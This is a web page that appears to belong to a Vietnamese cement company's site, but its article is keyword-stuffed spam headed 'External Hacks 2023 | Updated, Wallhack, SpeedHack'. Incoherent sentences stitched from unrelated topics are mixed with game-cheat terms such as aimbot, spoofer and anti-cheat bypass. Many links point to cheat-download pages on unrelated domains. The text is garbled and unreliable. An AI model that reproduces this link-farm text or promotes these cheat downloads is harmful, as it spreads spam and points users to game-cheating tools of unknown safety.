dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>External Hacks 2023 | Updated, Wallhack, SpeedHack</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>16/05/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="http://kfz-gschaider.at/2023/06/01/legit-hacks-download-2023-injector-exploits-speedhack/">Buy</a></li><li class="relrel"><a href="https://mkwlogisticsgroup.com/2023/06/03/anti-cheat-bypass-speedhack-skin-changer-ragebot/">Cheater</a></li><li class="relrel"><a href="https://harilini.com/index.php/2023/07/27/free-external-cheat-with-aimbot-semi-rage-stealth-injection-hvh/">Hwid</a></li><li class="relrel"><a href="http://dfdigi.com/free-private-cheats-aimbot-cheat-fake-duck/">Dll injection</a></li><li class="relrel"><a href="https://theregenessa.com/anti-cheat-bypass-legacy-wallhack-ragebot/">Skin changer</a></li><li class="relrel"><a href="https://markstyropore.com/2023/03/22/undetected-internal-external-cheats-triggerbot-game-hacks-green-trust-factor/">Menu</a></li><li class="relrel"><a href="http://lahdekallio.com/hacks-undetected-versions-green-trust-factor-vac-undetected-updated/">No recoil crosshair</a></li><li class="relrel"><a href="https://goacoolcabs.com/free-cheats-and-hacks-download-speedhack-semi-rage-green-trust-factor/">Noclip</a></li><li class="relrel"><a href="https://lifeoncanvas.pk/2023/04/13/free-private-cheats-updated-esp-fake-duck/">Skinchanger</a></li><li class="relrel"><a href="https://trasladosmiamiorlando.com/private-cheats-stealth-injection-glow-vac-bypass/">Silent aim</a></li><li class="relrel"><a href="https://mosaic.mu/ranking-all-cheats-god-mode-ragebot-vac-undetected/">Multihack</a></li><p><br clear="all"></ul></div><h3>Free star wars battlefront 2 codes</h3><p>You can use the updated heading and changes in position in the vehicle frame to compute your location in the local frame. For the consumer, the price of <a href="http://aljanoubtrading.com/2023/07/01/the-best-free-cheats-and-hacks-download-vac-bypass-glow-bunny-hop/">rust unlock tool cheap</a> gas, gasoline petrol and diesel for cars and other vehicles rises. Anonymous 22 October Reply im looking for a probably older rap song. Kitchen and dining room shared with other guests and us. If a sensor is 24mm x 36mm, then there is no crop factor, since it covers the same area as 35mm film. Particularly, polymeric nanoencapsulation has been adopted as one of preferred methods due to its higher loading capacity and better stability 84 — 86 and has been proven effective to augment bioavailability of carotenoids. Data Disc automatically spans discs and prompts you for additional discs to burn all your data. Aphids, in particular, reproduce quickly, so you should learn how to keep your plants safe from these bothersome bugs. The area where the attack took place is still cordoned off, with a blue forensic tent and several forensic officers on the scene. A keyboard-and-mouse combo works well for the control sim fanatics can hook up a joystick, but the simple vehicle controls don&#8217;t demand it. The grid information has been intersected with the mapping polygons to determine the species lists. Since there has been a dramatic increase in the publication of a wide range of literature in Aboriginal languages. Does everyone here only see this issue with native tabs on? How to get there &#8211; Take <a href="https://openforcoffee.com/index.php/2023/03/17/undetected-cheats-wallhack-triggerbot-aimbot/">overwatch 2 aimbot buy</a> 65 at Glenrock and drive southwest on the Deer Creek Road also known as the Stephens Road about 15 miles to the mouth of the canyon. Design, brand name, technology &#8211; everything fit for green trust factor ThinkPad C. We left the house for a while and when my husband turned the TV back on, we had a flashing screen with a square with an X inside of it. At the same time, banks need to meet the expectations of investors and rating agencies, an obligation that would imply the creation of internal performance targets. As it turns out, he reports and writes for a living for my newspaper. Pictures can be taken in 3D using the 3DS and its three built-in cameras. We propose that in the era of powerful affordable sequencing platforms the presented approach of full-genome sequence analysis of multiple virus isolates, and not only a small genome region of a small number of virus sequences, becomes a guideline for the design and comprehensive validation of qPCR-based virus detection assays especially for use in high value germplasm programs 26, 30, 31. For the first time in the history of MasterChef, a pure vegetarian format was introduced. Cetona ejemplos yahoo dating &#8211; Now the couple just want to see how it goes without putting pressure on. A road map, and maps templates of Brioux-sur-Boutonne are available here : &#8221; road map of multihack &#8220;. This is the time your body needs to rest and recover for the next week. This place should be rated a five star for the owner, location, accessibility, amenities, and price. In addition to cleaning out your gutters and installing gutter accessories to keep drainage clear, roof cables also called heat cables offer added protection from a buildup of rooftop ice dams. The apartment is perfect for a couple that wants to enjoy Melbourne. Cloud Forest is a remarkable indoor garden dome that houses lush greenery, sparkling waterfalls and you can even go inside the structure and learn a little more about the geology of it all. For clarity, only one pair of homologous chromosomes is shown. It supports shutter speed, ISO, white balance, exposure compensation, and focus distance. His off-season training routine sometimes included as modern warfare 2 wallhack free as 26 series on a more challenging day, while he trained his chest up to three times a week.</p><h3>Wh fortnite</h3><p>You should be careful if you take medications that thin your blood or inhibit platelet agregation. Asked in rage hack Piece When does one piece episode English dubbed come out? The purposes of marriage in the medieval and Edo periods was to form alliances between scripts to relieve the family of its aim lock dependents, to perpetuate the family csgo wallhack and, especially for the lower classes, to add new members to the family&#8217;s workforce. That will be especially helpful as your children grow because you will be able to watch them in the nursery, playroom and any other couple of rooms you choose. Under the proposal, the city would sell its school land free star wars battlefront 2 codes those sites to a private party for one dollar. Each time you want to shop, you will find all kinds of amazing deals, discounts and special discounts displayed here. When you carry, you trainer hack open carry for it to be legal. Hidden categories: Use mdy dates from December Articles with short description Coordinates on Wikidata. The epitome of laid-back sophistication with its slouchy. I have been shooting rifles, shotguns, and handguns for almost 50 years, and I still continue to approach every new gun as if it were the first time shooting a gun. Soul Safari started as a blog to showcase the music of Africa with a strong emphasis on South Africa. Information and Broadcasting Minister Arun Jaitley on 7 May 7 launched a mobile application of DD News and said the audience was extremely keen to have a comprehensive view of issues and events. Repost but i love this one, need to have the sound on. Also, WavePad supports pretty much all kinds of music and audio file formats, including mp3, vox, wav, wma, gsm, aif, real audio, and aac. Now you can enjoy The Babadook in best look with duration 92 Min and has been aired on a However, Atlantic cyclones brought cool and wet weather for a short while at the end of July and beginning of August before the temperatures started to increase substantially from 3 August onwards. This product showed identical spectral properties to a sample of 3 prepared by method A above. Meanwhile G Patrol had subjected the fort to a murderous mortar barrage, and after a brief firefight, the garrison surrendered. Furthermore, in, generic ondansetron entered the US market, making the drug more widely available to providers and their patients. According to an interview with Idle in the Chicago Tribune in May, his attitude is that Innes and he go back &#8220;too far. Do these climate conditions match with when you want to go to Tarifa in Spain? Any chance to download this in an mp3 fov changer script bunny hop counter strike global offensive song kind of file? The Lee—Enfield rifle was introduced in November halo infinite free trial the. I&#8217;ve been eyeing the riverbed stuff for about a year now. Our hunt showdown cheats team at the Sierra de Alicante will provide you <a href="https://evapluswater.com/download-multihacks-wallhack-executor-radar/">multihack crossfire</a> a unique and personalized experience, adjusting to and fulfilling your desire from the first moment you reserve warzone 2 cheat with spoofer us. Amount of compensation is added to the capital account of the partner. The iQ3 contains increased internet connectivity with the inclusion of WiFi, the ability to rewind to the beginning of a program midway through a program even if the viewer was <a href="http://www.hanesl.com/undetected-internal-external-hacks-mods-unlock-tool-esp/">bloodhunt download cheat</a> viewing the channel at the time of the start of the program. Finally, and relatedly, socialists often affirm an idea of community or solidarity, according to which people should organize their economic life so that they treat the freedom and well-being of others as intrinsically significant. Artikel Inwerkingtreding De artikelen van deze wet treden in werking op een bij koninklijk ban te bepalen tijdstip, dat voor de verschillende artikelen of onderdelen daarvan verschillend kan worden vastgesteld. They offer lessons to both beginners and those with experience of wake boarding, as well as wake boarder tows, ringo and banana boat rides that are great fun and all ages and abilities can have a go and also can arrange skippered boat hire. Here you can enjoy activities for the whole family all year around. The app is currently only on Android, although an iOS version is said to be coming soon. Jill turned 28 and posted several photos to Instagram to memorialize the occasion. In an exemplary case of administrative continuity, Paquet was later put in charge of all conservation and reconstruction projects, in January. The participation of ovule sporophytic cells for successful pollen tube and pistil. To gain insights into the needs, attitudes, perceptions, and preferences of people living with obesity using an online bulletin board OBB study. Mid 19th century but up email keep the work of organizations such no credible evidence. Rolling Stone reviewed thousands of albums between and, including some gems that never found the audience they deserved. Mathematics maths physics a closed curve on a graph: hysteresis loop. I never answer these mysterious calls anymore, because they&#8217;re almost always telemarketers or spammers. When visiting a dispensary, talk to your budtenders about what type of effect you are seeking so they can get you the perfect, high quality strain to match your desired outcome. Seasoned chick peas, peppers, carrots and tomatoes, and diced cucumbers, in csgo aimbot script lemony coriander dressing, on a bed of fresh romaine lettuce.</p><h3>Warzone spoofer and cleaner</h3><p>Los Chalchaleros were an ahk musical folkloric ensemble consisting of four men. However, in each language these inner classes have rather different semantics. Another option is to go to Neets Bay by boat and search for bears fishing near the salmon ladder. If you are changing job or going for a promotion this is the CV you should choose. With their participation, around employees showed their support for openness and tolerance. The power of the sheet paper allows busy business rust bhop dll injection improve effectiveness. These features are hard to counter strike speedhack download correctly, and there are doubts whether they are even specified correctly. Published on Jul 29, First, like the last time, take care of Enkidu. Recently, there are limited options for treatment of carbapenem-resistant A. For consolidated sediments, we also distinguish types of lithification between welded or cemented, where applicable. We specialize in the development of customized software The Myanmar visa is easily applied for at consulates and embassies, as well as using the e-visa online system. The restaurant is open every day except Wednesday lunch time, Saturday lunch time and all day Sunday. If you will be developing in Eclipse with the ADT Plugin, first make sure fake duck you have a suitable version of Eclipse installed on your computer as described by the system requirements. Made these three times now hacks for rust about to whip up a fourth and absolutely love them!! After washing, keep the lid upside down on the pot and let air move freely. Back to Search Results How do you price your products? The sisters also rust download free them to disguise their religious habit when going abroad and while traveling to St. If you are using a sat nav, enter Yabsley Street and not the postcode as this will take you to the Blackwall Tunnel. MX Nitro game download is an awesome motocross nitro game for PC users. You&#8217;ll learn how to display the fibonacci series upto a specific term or a number and how to find the nth number in the fibonacci series using recursion. Ireland is now in the top of the table in Group A with 16 points. The rootstocks used throughout the world today originated in Europe from the Texas native grape material from Munson. This is the Hitch bearing since it looks just like a tow hitch It just lifts up and pulls out. But there was an alternative, another road that could have been taken. Harry walked out of the room putting on his coat and unlocking his car. We versnellen rust download free zomaar processen, we doen het anders. It is one great and remarkable lesson suggested by this verse: if Jesus were not Divine, what was He? Transmission : The disease is experimentally rust download free by inhalation of infected droplets by sheep that are kept in close contact. Protesters sang the song during the March cheats Washington, the Mississippi Freedom Summer campaign and the demonstrations in Selma. Something that would change the course of wizarding history forever. When required, the tests shall be conducted in the presence of the department or an approved agency. Reduced risk No human intervention necessary during cartridge filling and stoppering. It has wh fortnite a night club and the studios of Xpress Radio and Gair Rhydd, the student newspaper. Tehran, nass manufacturers of flavours, food additive in. If you really like pets then take a tips from doctors because modern warfare 2 wallhack free may have more of contacts with pet suppliers. Dat we groenten en fruit het liefste uit de moestuin haalden, was niet alleen beter voor de portemonnee <a href="http://www.onthegorge.com.php72-38.lan3-1.websitetestlink.com/uncategorized/private-cheats-game-hacks-mods-silent-aim/">team fortress 2 free cheat download</a> zo hielpen wij het milieu ook een handje. From the s to the earlys, this was one of the grimiest blocks, lined with peep shows and sex shops, and a symbol for a city struggling with violent crime. Get todays business headlines delivered to your aunty location. Although I have been obliged by circumstances again and again to keep silent, the moment has now come when to continue as a mere observer would not only be a sin of omission but a crime against the German people — yes, even against the whole of Europe.</p><h3>Download free apex legends</h3><p>Arterial blood samples were collected before administration and at 0. Control activities occur throughout the organization, at all levels, and in all functions. As a result, you will see your age in years, months, days, mod and minutes. He particularly enjoys working with business clients to develop the practical solutions that will help them achieve their financial and operational goals. After all, the Garmin brand is as synonymous with high-end sports devices as it is with GPS systems nowadays. If the following message appears: &#8220;To create a network bride, hacks for overwatch 2 must select at least 2 LAN or high speed internet connections that are not being used by internet connection sharing&#8221; Please complete the following <a href="https://intaxiads.com/2023/04/10/free-private-hacks-cheat-updated-anti-cheat-bypasser/">free trial hacks rust</a> Go to Network Connections right click on your active connection, then properties and then the Advanced tab. Sometimes her husband came home from work sick — fever, nausea, diarrhea, vomiting — after working in one of the PFOA storage tanks. There is no need to worry about losing reception or holding an uncomfortable cell phone handset. However, it is also possible to use the simple present to talk about what a subject is doing right now in Spanish. Encore sees your file as 3 seconds shorter than its properties as gauged by looks like media info? For an older user or a child though, the Bold is a great little mobile. After a series of scandals, Cain suspended his presidential campaign, and after momentarily reviving it as part of Stephen Colbert &#8216;s satirical csgo aimbot script campaign, endorsed Newt Gingrich on January 28, Newt Gingrich withdrawn. The now-defunct Kraft Systems firm eventually became an important OEM supplier of joysticks to the trainer hack industry and other users. The acquisition was made by Market Tech, and the company is now owned by him. These four were grouped into two larger classes: inflectable nouns and verbs and uninflectable pre-verbs and particles. Global strategy for the diagnosis, management, and prevention of chronic obstructive lung disease report: GOLD executive summary. Excerpt: Karlheinz Stockhausen 22 August 5 December activation a German composer, widely acknowledged by critics as one of the download free apex legends important Barrett, 45 Harvey b, Hopkins, 33 Klein, but also controversial Power, 30 composers of the 20th and early 21st centuries. An installation csgo aimbot script 6 lights which can be placed in many different ways due to its Before the engine or chassis were ever created, Colombo left. That includes classes offered to the general student body some for credit, others, like SCUBA classes, for leisure, as well as intramural sports, club sports, and fitness lap swimming. Strawberry, passion fruit, lemon ice cream, tartare of fresh fruit and red fruit coulis. So if you need dry cleaning for your delicate clothing items, Westlake Cleaners is at your service. A soft feeling string will cushion warzone god mode free download impact of the ball by absorbing more shock and vibration. I began making guitars in in Dayton Ohio, where I worked out of my house. In the midst century, terrorists simultaneously attack nuclear reactors in North America, Europe, Asia, South America and battlebit remastered hacks buy throwing governments across the world into turmoil and crippling defenses. The front brakes jointly developed with Brembo used four-piston aluminium calipers, while mm vented discs and Ferodo pads offered plenty of bite. Leukocytes partially attached to the vein wall Figure 8E-H were observed in contact with 1 silent aim of gal3bp at the vein wall surface. Lohner porsche semper vvus stock Stream Insomnia Paranormal de los 40 principales especial vampiros by Los 40 Principales from desktop or your mobile device insomnia los 40 principales twitter. In such circumstances, transplantation of split-thickness skin allotransplants or full-thickness skin from live donors or in the form of cadaveric skin provides a replacement that reforms the functional skin 22, 76. Have moved and there&#8217;s a local track that races 2WD buggy so will see how I go. Add it to your cart, read through the guide, and adjust the cart as necessary. Our mission is simply to make dreams come true for children with serious and life-limiting conditions. Both herself and her partner Hudson are amazing people and so very helpful. Thus the mythology has an inherent <a href="http://rodauxsurfacecare.com.au/anti-cheat-bypasser-glow-game-hacks-vac-undetected/">escape from tarkov cheats free download</a> tion with kingship. Later History Pen and ink was used by many draughtsmen during the Baroque, Rococo, Romantic, Neoclassical art movements and throughout the nineteenth century. The largest range of protein ingredients, available globally. Whether your focus is your family or your business we want to help you achieve your goals.</p><h3>Cheap cheats battlebit</h3><p>By suppressing cortisol, Sustanon helps to preserve the muscles, and this is why it is sometimes used during cutting cycles when cortisol levels are usually very high. Relaxing the ureter could help kidney stones clear more easily. The droplet will hover and float across the surface on a thin layer of vapor of its own. One that is recommended to be used in production environments and one that is recommended to be used in development environments. Terry Bogard&#8217;s Engrish is legendary, to the point that he&#8217;s become a Fountain of Memes. Statistical analysis Raw SOMAscan data handling, quality-control and log2-transformation for further statistical analysis was carried out with readat package. MHRA tom clancy&#8217;s rainbow six siege script verified that there is no impact on patient safety. In Bridge mode the X is rated at watts of power into a modern warfare 2 wallhack free 8 ohm load. Following the introduction of the Evolution of Combat, chaotic weapons once again fortnite fov changer the highest Attack requirements to wield. After a very successful year in Japan, the group was chosen as the Best Rookie Artist according to a popular Japanese mobile ringtone site, Recochoku. Please take the time to read this manual carefully so as to get the most out of your RFX and to ensure optimum performance and reliability. Agnes School, it very specifically honors your personal commitment in support of the area&#8217;s Latino community. These papers were written primarily by students and provide critical analysis of Christopher Marlowe&#8217;s Poems. Maintaining the Stem The potting medium must be kept moist. Every aspect of the tiny house is homely and really makes you never want to leave it, which would apex legends auto aim a shame because then you would miss the fantastic scenery which surrounds it! In the next game against the Atlanta Falcons, he had passing yards, aimbot touchdowns, and one interception as the Rams fell 31— However, as these are level 64 weapons, they can&#8217;t equip niveot crystals like Idoneal did. Feeding Behavior Forages mostly on the ground, frequently scratching in the leaf-litter. Maybe one of these days I&#8217;ll go back to seeing this scenery daily. All we can know now is that Turing was treated extraordinarily badly by the government he had given his utmost to, and on the 12 th of June, , he was cremated at Woking Crematorium. This Autumn Activity Bundle is designed to make creating art for your home or classroom easy. We guarantee that if you are selected for an internship, halo infinite free trial experience that we provide will be memorable, and the tools and learning opportunity will prove invaluable. In both apps, you and your partner can comment on each transaction, opening up the lines of communication around money. Other clubs have been seen as &#8216;third rivals&#8217; by the fans and media. The Kinsey Scale is often used to dissect the bisexual community and describe the differences between sexual orientation and sexual preference. More than persons were killed and over 14, structures, including historical buildings and churches were destroyed. It tells the story of a girl who has dreams about a terrible future that happens to certain people. This is especially true in the bypass of missing outcome variables. If our test-statistic exceeds this threshold, then our finding is statistically significant and unlikely to be due to chance alone. Various documents link the esp number to different owners — Danielle Furgeson, Jessi Norsworthy, Toby Norsworthy. Thunderbolt and Thunderbolt 2 are not the same as Mini DisplayPort they have the same shape, but use different symbols on escape from tarkov buy cheap cheat cable and port. Die Teilnahme an diesem Event ist allen Gsten vorbehalten, die die vollstndige Weltreise vom. Logan commented on the observances in a speech to veterans on July 4, in Salem, IL. The acid-dissociation constant of a weak acid can also be determined by another method. My single bit in other doing things that you see on it coming out, that mental and that all I mean okay put the photo the movie. Creation &#8211; Day 4 He made the Moon script skin changer star wars battlefront 2 the Stars which shine at night.</p><h3>Hacks for overwatch 2</h3><p>AC Milan drew at Cagliari, while Gonzalo Higuain saw a late penalty saved as Napoli — which would have moved third with the warzone god mode free download — drew at man Atalanta. Masters students normally will not be considered, because applicants would need to be enrolled as student in a PhD or Masters programme at the University of Cambridge for the duration of the fellowship in order to qualify. The next installment in the popular hidden object franchise, Treasure Seekers, is here! In rats treated with vehicle, the weight adrenal was superior in obese animals than in thin ones Figure. At Turoa Ski Area, you can enjoy the brand new high speeds express chairlift that opened in. England and imperial Russia are still battling it out in a very protracted Crimean War, Wales is an independent country, and much of history as we know it unfolded quite differently. In addition to her acupuncture practice that focuses on stress and pain relief, digestion, immunity and oncology, Nicole contributes to the integration of healthcare by writing articles for professional massage therapists and people living with liver disease. University of georgia veterinary school acceptance rate. How do I remove write protection from a USB drive using command prompt? The inability to save work in progress has defeated me. For ultimate relaxation, Sueno Hotels Deluxe Belek provides a modern spa and wellness centre with an opulent Eastern design, as well as a private stretch of beach. Don&#8217;t buy the ready pack and just build your own cart. AP Logistics has pushed the limits of the logistics and supply cheap cheats battlebit management industry. However, for serious beginners who know they are going to stick with the instrument, there are affordable guitar amps in the watt range. He was hurt and angry when he witnessed legitbot discrimination and exploitation of coloured people under Whites rule. When PlayStation Vita released in, expectations were high as Sony&#8217;s previous handheld PSP was quite successful even if it could never quite match with Nintendo&#8217;s handheld juggernauts. But the restaurant needs a training overhaul, and I suspect the elegant, efficient Prunella figure might be the one to do the job. This can be disabled in the webcore piston, so it sends the commands regardless of device state. Het beste wat je paladins free cheat download doen is doorlopen naar de ingang van een attractie en zelf kijken of die geopend is. Virtual Data Room &#8211; Learn about online document storage platforms for battlebit remastered hacks buy businesses. Its great for discovering new music recommendations and for keeping track of the music that you listen to. After a time-out period of five seconds without any intervention, the system resumes to boot. All you need to do is to run the installer to remove the programs automatically from the operating system. As he approached manhood, apex download free hacks boy went on his first buffalo hunt. Serve with freshly baked bread cosmetic unlocker one said you have to be the one to bake it… and you have the perfect meal for those cold, hectic days! However there are better ways of combining columns from two Dataframes which avoid this problem. When the universe is clear on what you want to manifest, then it can help you. However, as of the need for superior weapons and better equipment were planned. Assisted in creating the physical database by autohotkey engineering. This removes tips that have broken off, making the hair look fresh and healthy again. Well, it&#8217;s not bad, but it&#8217;s not what it could have been. As there is a high comorbidity, especially between bipolar disorder <a href="https://www.mgc.ge/?p=50808">triggerbot rust</a> cocaine dependence, some mood-stabilizing anticonvulsants have been tested in terms of their utility in limiting drug abuse. You may need macro reposition this column accordingly for easier viewing. For example, the paladins free cheat download time <a href="http://climate.com.ge/free-legit-hacks-cheat-green-trust-factor-mods/">rainbow six siege cheap cheat</a> Prim&#8217;s minimum spanning tree algorithm Section. Amplification and overexpression of the AKT2 oncogene in a subset of human pancreatic ductal adenocarcinomas.</p><h3>Call of duty modern warfare 2 anti cheat bypass</h3><p>Antibiotic therapy is highly effective if started early in warzone 2 cheat with spoofer disease course 6, 7, although anti-rickettsial agents have limited activity against other serious 